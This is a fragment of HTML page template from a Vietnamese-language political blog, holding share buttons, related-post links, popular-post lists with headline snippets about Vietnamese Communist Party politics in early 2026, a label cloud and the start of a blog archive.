<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html&title=Nghiện Đảng (Tạ Duy Anh)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' text='Nghiện Đảng (Tạ Duy Anh)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Nghiện Đảng (Tạ Duy Anh) >> https://www.thongluan.blog/2021/05/nghien-ang-ta-duy-anh.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
Tạ Duy Anh
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thongluan.blog/2021/05/quoc-hoi-bu-nhin-viet-hoang.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thongluan.blog/2021/05/mien-ien-cuu-lanh-ao-aung-san-suu-kyi.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgekLujfNjMMCNiaapQucTiDSveQWkHc3d9vBU0xgi3g0kU8dwZ4FkdY2NvnZAWPKmJa2EmaJyl2kumihaGmE2tnkJWPjBYZGevd7RWHP2icu_tPt_OQfYXjH8yDWHW6AXgjgIYbijlbg/s320/tda-0.jpg' itemprop='url'/>
</div>
<meta content='THÔNG LUẬN' itemprop='name'/>
</div>
             </div>
           
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Bài đăng nổi bật</h2>
<div class='post-summary'>
<h3><a href='https://www.thongluan.blog/2024/02/chuan-bi-cho-su-cao-chung-cua-che-o.html'>Chuẩn bị cho sự cáo chung của chế độ cộng sản (Nguyễn Gia Kiểng)</a></h3>
<p>
&#160;&quot; Chúng ta không phải lo ngại rằng sự cáo chung của chế độ cộng sản sẽ đưa tới một giai đoạn hỗn loạn. Đặc tính chung của các đảng cộn...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTE8h_kgZjsJxqVRkTunTgNe4llEfrk_90Zni_l9pDtlpVYP67ZzwgAsRDo9X5YOvHnItQ_aH0nNWZ6jFOT477d4DudN4zsOy3nIcV77pVioKA9kKY8GaWlMsI-I01iDpz4wZe9DNv08akv_zKNmznwSunfLEOkRx8L4tRu3zlEBq1lgaiIyLB2eW90FY/s320/53530880947_465041e95e.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Những nội dung đáng chú ý</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.thongluan.blog/2016/12/cac-khai-niem-chinh-tri-hong-viet-thdcn.html'>Các khái niệm chính trị nền tảng (Hồng Việt)</a></li>
<li><a href='https://www.thongluan.blog/2019/06/ho-so-trung-quoc-nguyen-gia-kieng.html'>Hồ sơ về sự sụp đổ của Trung Quốc (Nguyễn Gia Kiểng)</a></li>
<li><a href='https://www.thongluan.blog/2016/12/mot-ngay-le-lon-cua-mai-sau-tuyen-tap.html'>30 tháng 4 - Một ngày lễ lớn của mai sau - Tuyển tập Nguyễn Gia Kiểng</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Đọc nhiều nhất trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/ai-hoi-14-ha-man-ieu-gi-thuc-su-quan.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS4r0efPqbERy9JLkmx8Z35yu5TfW-9f7xynG9sUXqF7iF9BMYENpDcQ_IxClqjmXcvC6oIPjfMnqM9B6Md0n_kNJ3ELE5774HczUmkbO83-uWXPQ80Qm43dAPatjWHRNic3_xH-ob9HG-rhTHQkRFCBsJwhALJ1tO5o1gCZyqD6UOfQkBhA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/ai-hoi-14-ha-man-ieu-gi-thuc-su-quan.html'>Đại hội 14 hạ màn : Điều gì đã thực sự quan trọng ? (Chu Tuấn Anh)</a></div>
<div class='item-snippet'>Có một điều chúng ta đã phải đồng ý từ rất lâu là không thể có một giải pháp nào dưới chế độ cộng sản và chế độ cộng sản không thể cải tổ mà...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/tu-nhung-cuoc-bieu-tinh-o-iran-nhin-ve.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIouakg_5VEtSgkAQW_BkQxYldBUinRn_iVxmM83VAj1aTumeVfDbAneAO7LhxBsB74M8p8DGmC7f9tm3ReFKWX4_1G7BHtvDIJXYcf6PakflUVxxGzU8SDQhAvGOTI5Yv817nCEBx-2QX9mbO7KlHGNZH9tOBXQ4qkngAu8rXlVKpyuM3ZQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/tu-nhung-cuoc-bieu-tinh-o-iran-nhin-ve.html'>Từ những cuộc biểu tình ở Iran nhìn về Việt Nam (Việt Thịnh)</a></div>
<div class='item-snippet'>Từ những cuộc biểu tình ở Iran nhìn về Việt Nam Từ những cuộc biểu tình ở Iran&#8230; Ngay trong những ngày đầu tiên của năm 2026 cả thế giới đã c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/thay-gi-trong-ban-lanh-ao-moi-cua-ang.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shhKod4uBrnNad6P4UtoluRztspFFNv0YLgYFLbczo6YtNAbh9u9SiHFTfdns7277zkFZoaZvITJ0HZFqC7PrX1nq_ZB4f3rvkknsXZDONSDdqGqSDX702_OU2tUUBFmkB0erGjqIh3BXTZRe_Ezwj6yQVzzf_MsvyfF2MrTlTzSFpxgC1EA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/thay-gi-trong-ban-lanh-ao-moi-cua-ang.html'>Thấy gì trong Ban lãnh đạo mới của Đảng cộng sản Việt Nam khóa 14 ? (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Từ bộ trưởng Công an đến tổng bí thư : Ông Tô Lâm xây dựng và củng cố quyền lực như thế nào ? BBC, 23/01/2026 Tổng bí thư Tô Lâm chính thức ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-22-que-huong-toi-mot-mien-at-kho.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uV8NLBzV-HqIQlJQFm2JLvSUtH2qeoxYLkBcsWpb9FOEejuRXCtdPmTX7dlkCi6Q2vREmyRyKbiKY1TQe944128elJfSdtlnw3kcs6oDgoErsvYEmKEHibd_WDn-dNpZyYk5TFEPp1PQOFNcpEdoUq5CUldFmJeShVPkQNEYiFAlZ5Z1DRGQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-22-que-huong-toi-mot-mien-at-kho.html'>NMĐRN 2.2 - Quê hương tôi, một miền đất khổ (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Tôi sinh ra và lớn lên tại xã An Hảo, quận Hoài Nhơn, tỉnh Bình Định, một tỉnh miền Trung nước Việt. Với cái tên hiền hòa Bình Định, quê hươ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/02/vi-sao-trung-quoc-gap-rut-xu-tu-11.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8FEpyusfOZsLzC-nX0EXpt1baWlcxKqCRutAQ3MFwVC4RJ5RaCDpZny_8nzhqgeo5IKRKfC9cOK_Y4yZcGww6HaxcWgs-oTyT9ZNvAGzpug_Vp5u84lwnbXZuzaqHeuqC8tVqhkqksfmzyckHQmaw9Q4wgNdq8j5MP9hQ46Y4xqoOGPG1cw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/02/vi-sao-trung-quoc-gap-rut-xu-tu-11.html'>Vì sao Trung Quốc gâ&#769;p ru&#769;t xử tử 11 thành viên của một gia tộc mafia khét tiếng (Jonathan Head)</a></div>
<div class='item-snippet'>Không có gì đáng ngạc nhiên khi Trung Quốc khẩn trương thi hành án tử hình đối với 11 thành viên của một gia tộc tội phạm có tổ chức xuất th...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/02/to-lam-muon-tap-trung-quyen-luc-vao-tay.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usN-10J9cyt-AZMcx3tYp0uWaPNKsdwm7psVHjrmvBzB-6m8KoX-pk0WYuYktJVaMNNsgvQDQEoEayl3qmIoHmWtCBv8IpVbZdNXoO_xHQvCeGf2H9dYQhWzcBH2t5DneWJu_O9h5LWWvpuavAbYx5QqvRxYSB7cQ80tYBP6cV414NuUHqzQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/02/to-lam-muon-tap-trung-quyen-luc-vao-tay.html'>Tô Lâm muốn tập trung quyền lực vào tay để làm gì ? (Thoibao.de)</a></div>
<div class='item-snippet'>Tập trung quyền lực : ông Tô Lâm muốn đi xa đến đâu ? Thoibao.de, 30/01/2026 Sau khi ông Tô Lâm tái đắc cử cương vị Tổng Bí thư vào ngày 23/...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/cuoc-cach-mang-truyen-giao-chi-phuong.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-1f3wUV0UxUeJNHSeBFqmkuim-jUgw98spjsvcU4d4JIs60jMbXuXTs0C5zD8tuafV7spq5865Bl3gMSiO8-YNGO69BMGxIx-yTJhqQhTC9z8huWqvkD9MfTlNRSE-eDg-5iTYsRkJGkW-nFM96RIeXZ-huErOLiPrXEgOYL9QpSM7boFxg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/cuoc-cach-mang-truyen-giao-chi-phuong.html'>Cuộc cách mạng truyền giáo (Chi Phương)</a></div>
<div class='item-snippet'>Tạp chí Xã hội Khi các &quot;influenceurs&quot; Công giáo phá vỡ quy tắc truyền thống Trong kỷ nguyên số, không gian truyền giáo không còn b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/dua-my-e-bao-ve-ukraine-hay-bao-ve.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf3EeVK27532l53hqZGrWRtNhKZIRigyNXnsMNRn9fUXgTY8ndSDYW6o1lbgI1NS_oDk0wdBEEUSW1_LaZU6ok_pfNd1DytVVrzwN3zTsMTroKblWHoFkAzaemANTL9sut9D3mpDP3lfE1s9pk5pLRDTkxlFOnJR64zVPOrQptsXkxJ5zwpA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/dua-my-e-bao-ve-ukraine-hay-bao-ve.html'>Dựa Mỹ để bảo vệ Ukraine hay bảo vệ Greenland chống Mỹ : Châu Âu bị đẩy vào thế đường cùng (Trọng Thành)</a></div>
<div class='item-snippet'>Tạp chí Tiêu điểm Đầu năm 2026, phe cầm quyền của tổng thống Mỹ Donald Trump một lần nữa khiến nhiều đồng minh Châu Âu &quot;choáng váng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/02/vi-sao-cang-darwin-cua-uc-lai-roi-vao.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spubjiWA2RMFM62Ynijg6Cjq_L7xYW6PlS9mm7f5mC8PM6pFrcEt5VqfRvA3hOxHrM4pvwhqyS9VJ6TFt3LCzmoCdnqD5LqRO_QsQSUNYkxgrM-2mv4KSV2_HDsFwY8RHHRNZRw6Z-XkfpEG56tdl_21mRI7XuhHUw6UJc42eIur_QRmJ74g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/02/vi-sao-cang-darwin-cua-uc-lai-roi-vao.html'>Vì sao cảng Darwin của Úc lại rơi vào tay Trung Quốc ? (Minh Phương)</a></div>
<div class='item-snippet'>Ngày 28/01/2026, đại sứ Trung Quốc tại Úc cảnh báo, Bắc Kinh sẽ có &quot;hành động&quot; nếu Canberra nhất định đòi lại cảng Darwin, vốn đã ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/mot-nam-nhiem-ky-trump-lan-song-xoay.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLTN9HXKuVOGj06VxXk5PI5eM9C-SP-wKtjm8Zo7XOVPyQmsRZGp8IINsK1K1Ie9gMO9Nr-J8TD2XmTzGdPRrCK1-t4rjzL0K4TH0KAGQ3rTjYEWEEplR48BUxrW4UMj5YO1I-XqhjVZSQPCKpL7Lqzdzcy2En8nPQb_Nv_t0XkI1qEywMJQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/mot-nam-nhiem-ky-trump-lan-song-xoay.html'>Mô&#803;t năm nhiê&#803;m ky&#768; Trump, làn sóng 'xoay trục sang Trung Quốc' tăng tốc (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Khi Tổng thống Mỹ Donald Trump nhậm chức cách đây một năm với chương trình nghị sự &quot;Nước Mỹ trên hết&quot;, nhiều người cho rằng nền ki...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nhãn</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng'>Nguyễn Gia Kiểng</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Vi%E1%BB%87t%20Hoa%CC%80ng'>Việt Hoa&#768;ng</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20H%C3%B9ng'>Trần Hùng</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/%C4%90%E1%BB%97%20Xu%C3%A2n%20Cang'>Đỗ Xuân Cang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/Tr%E1%BA%A7n%20Kh%C3%A1nh%20%C3%82n'>Trần Khánh Ân</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thongluan.blog/search/label/l%E1%BB%8Bch%20s%E1%BB%AD%20%C4%91%E1%BA%A3ng%20c%E1%BB%99ng%20s%E1%BA%A3n%20Vi%E1%BB%87t%20Nam'>lịch sử đảng cộng sản Việt Nam</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Đọc nhiều nhất</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/to-lam-mot-ai-hoa-cho-at-nuoc-va-cho.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ6cH7kNo-5zox-0cVT_XCocnUiGptVxRaq7N83pH0bLOFiaGq3-XLPAZAcy7IdG9A_IO0P7xgc6_gG7Wpn-c9jLWaWTeVB7OKtLoWvYcW_u05kcgI6Qsk0-LwKkaCYP0hLpKf35DImXzpH3PV=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/to-lam-mot-ai-hoa-cho-at-nuoc-va-cho.html'>Tô Lâm, Một Đại Họa Cho Đất Nước Và Cho Chính Đảng Cộng Sản (Việt Hoàng)</a></div>
<div class='item-snippet'>&#160; Chức năng và nhiệm vụ của Tô Lâm là tìm kiếm và đàn áp những người có trí tuệ nhất, dũng cảm nhất trong nội bộ ĐCSVN. Đó cũng là lý do vì ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/to-lam-ngay-cang-e-lo-la-nguoi-cam-lai.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0QAGGvwdIghhZFPYx6OfkxKoCNgFmZ-V9UiwmJWHyutoJUFbzkfs2NnmElwOhmNZIp637BaOl-YkX3MTWP6tPx5LfHMZ8yQKuQGLnyyn2YqUlvIuUuNcGTshDvFbSvUr1YSa9oN2OLI5qcPwF32FX7viU5OlPcb8kvOvK5Twzo7W0jGM6Rg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/to-lam-ngay-cang-e-lo-la-nguoi-cam-lai.html'>Tô Lâm ngày càng để lộ là người cầm lái Đảng cộng sản Việt Nam (Trà My)</a></div>
<div class='item-snippet'>Đại hội 14 : Vì sao Tô Lâm không đối thủ và Quân đội không đủ sức thay đổi cục diện ? Trà My, Thoibao.de, 01/01/2025 Kết thúc Hội nghị Trung...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/su-thang-tien-cua-to-lam-va-tran-cam-tu.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKPKkQ87bP94XwHX_l4wZTthljfdq_kSaWnEs1q-2qmV3S0qWvFwns2DTCgDFIeM01fxikJziYTKs8RXsOEnm_9iMTCh1QgKdv13FcswJu2gQ3lZOony-cEGDWHCf-LUYhE-zeevW1fm5dyyrvw5GJb38zm4e_gYnk_bcl0GzuO6Ac-Z0I1g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/su-thang-tien-cua-to-lam-va-tran-cam-tu.html'>Sự thăng tiến của Tô Lâm và Trần Cẩm Tú là có chuẩn bị chứ không tình cờ (BBC tiếng Việt)</a></div>
<div class='item-snippet'>Tổng bí thư Tô Lâm : Ánh đèn sân khấu và đấu trường chính trị khốc liệt BBC, 18/01/2026 Không những tiếp tục giữ vững ngôi vị tổng bí thư tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/tich-tu-nhung-nghich-ly-noi-tai-con.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjBlbC-YX8Ms7Z_EfNuT4QZjo0mEG-XjqlQCshiQW4NalLYwgVNSxEhtFgpfmP0MuxuhfJvpTYgcb4mXWXdDJtARnz_COmIVQmFZ2wC3lMbFqQXAiaFIMJ4iw3F1Ma3QCa7-9ikU4BioP3IJiXA1EE1TRq4g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/tich-tu-nhung-nghich-ly-noi-tai-con.html'>Tích Tụ Những Nghịch Lý Nội Tại: Con Đường Phía Trước Của Việt Nam Sẽ Về Đâu? (Đinh Hoàng Thắng)</a></div>
<div class='item-snippet'>Fellow, The Caux Round Table* Tóm tắt: &#160; Việt Nam đang đối diện với năm nghịch lý nội tại: phát triển nhanh nhưng nền tảng thể chế yếu; hội ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjgscjNHAzgK7aIQrhcVE7sgnh38yjTNbWyoNqRfz_1ABETCHilv2zGusuJdvitdKG4dM9dnav8D7KRIRp49wHZXbc0tadXNepCfv5jInkGFXmknQW6MF82bVV9HDJfGvuDiqG-ORoVi3WiO4xQpI8_rzuGURHusXGJ3C-1Ca9qRNZayA75Er7xi1UoNG4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/cho-oi-gi-sau-ai-hoi-14-cua-ang-cong.html'>Chờ đợi gì sau Đại Hội 14 của Đảng Cộng Sản? (Nguyễn Gia Kiểng)</a></div>
<div class='item-snippet'>Dù Đại Hội 14 diễn ra và kết thúc thế nào dân chủ cũng sắp tới. Vấn đề của chúng ta chỉ giản dị là cố gắng để sự chuyển hóa đó đến trong hòa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdyHY0Sg6EKEe7XXxOkMkT5cUmZcN49qb9_n3Y7R6hPOc2A0naoiHG64q8S2o7ZIrfbb71qUxNG-uXHo3FD213gCBOedZFF0ck_ofBq34xX3iOQA0KG1mMWPPy25oCueAt061WpW5HoaT7HH7jOUbKx5INsRr9x-P_2LjxbDcLImNXm_CSdQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nmrn-19-bao-tan-va-nhan-nghia-nguyen.html'>NMĐRN 1.9 - Bạo tàn và nhân nghĩa (Nguyễn Văn Huy, Phan Minh Hiển)</a></div>
<div class='item-snippet'>Kính dâng hương hồn người chiến binh Việt Nam Cộng Hòa trong cơn đại họa đã chiến đấu đến cùng, và chết gục trên cầu Rạch Chiếc, để bảo vệ t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nhung-be-boi-trong-noi-bo-ang-van-tiep.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_i_oNqiwRbjjHf-bpMg8xpfrBTR-Ty_UqOaLCFYVCQEEyMqlZCWRd5hwfgDyGN_W7J13Lra6YYptGxevRGl_BNR6kfMuM_M1KWw5wfQ0AGm5NsUzQYUbazc7j4eutJbylMabc75J9R9MQ_X5pdPKgyPPUECo6WF09J5GfabeTJbgATAVzzQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nhung-be-boi-trong-noi-bo-ang-van-tiep.html'>Những bê bối trong nội bộ đảng vẫn tiếp tục được tung ra (Thu Phương , Trà My , Hồng Lĩnh , Linh Linh)</a></div>
<div class='item-snippet'>Đại hội 14 : ván cờ đã khóa, vì sao Anh Rừng độc tôn ? Thu Phương, Thoibao.de, 06/01/2026 Sau Hội nghị Trung ương 15, điều đáng chú ý không ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/sap-nhap-greenland-se-la-mot-tham-hoa.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWe0XUo89xVvriKTBtVzUjfGP9fkwsPzCgHFvbqgyUZBJcSMa-AAQENvsf7EO_fOl76gAFNOJ1IhvQHIMtkW_x8Rpo3JIUtEhS7pAy2JNzhSCBB5J3ogEWi285axXPhu3yDPN1CTlubuIujwXp=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/sap-nhap-greenland-se-la-mot-tham-hoa.html'>Sáp Nhập Greenland Sẽ Là Một Thảm Họa Chiến Lược (Casey Michel)</a></div>
<div class='item-snippet'>&#160; Bất kỳ nỗ lực nào của Mỹ nhằm tuyên bố chủ quyền đối với hòn đảo này sẽ nhanh chóng vượt khỏi tầm kiểm soát. Với việc các chiến dịch của T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/nhieu-dau-hoi-ve-cach-bao-ve-quyen-luc.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIYaYS_KQNXQWUshHV5YmLc-6f02ocsHOZLUYpE5Ppo7jpKa5IzO9UCTuKmJuBaZnInBGEGMm7jVgA-659G4ddd8neT8Fnbl_06xiCWYtLrhVlO8k1AP5X0rBHiuxT0KqdwBzybU4Ge-RBP2BfLNXdvMUum_9TcrjuD2esLMiiD2rQQ1teug=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/nhieu-dau-hoi-ve-cach-bao-ve-quyen-luc.html'>Nhiều dấu hỏi về cách bảo vệ quyền lực của Đảng cộng sản Việt Nam (Trà My)</a></div>
<div class='item-snippet'>Vì sao Tô Lâm hay nghi kỵ các đồng chí của mình và nỗi lo bị lật đổ luôn thường trực ? Trà My, Thoibao.de, 17/01/2026 Trước khi Đại hội Đảng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thongluan.blog/2026/01/duong-ong-kich-tay-le-manh-tuong.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svAZVf2JSTIMeHjAmYpe0-LQavN5pjwVsuEq-5bOHPmFBFLpxjVBgqoyoZ5x0ylY0Qtnd8rv9ciUqlpEC4JZcBEAH-cysyvkCiBfPDeaHLLPkGU7Tt3x3qocy75ZIeSkhlyNgitG39ZbpEa1s3AcrE3KKwRyo1I78wbNDTopJLpCDRMccW_Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.thongluan.blog/2026/01/duong-ong-kich-tay-le-manh-tuong.html'>Dương Đông kích Tây (Lê Mạnh Tường)</a></div>
<div class='item-snippet'>Tôi có một linh cảm - một linh cảm đôi khi cũng có cơ sở - để hoài nghi &#39;một cách có cơ sở&#39; việc Trump mang quân và khí tài tới Anh ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(215)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2016/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thongluan.blog/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3298)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.thongluan.blog/2017/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
